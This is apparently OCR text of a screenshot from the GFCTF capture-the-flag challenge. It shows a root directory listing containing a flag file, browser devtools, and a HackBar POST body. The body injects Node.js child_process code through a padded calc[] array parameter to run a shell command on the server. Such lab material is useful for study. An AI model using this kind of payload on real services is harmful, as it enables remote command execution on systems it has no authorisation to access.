 GFCTF_is_girlfriend_ctf.flag bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
calc[]=require('child_process').spawnSync('ls',
['/']).stdout.toString();&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc
[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=
1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&c
alc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc
[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=
1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&c
alc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc
Name
Origin
Name
Content-Type
Name
Upgrade-Insecure-Requests
Name
User-Agent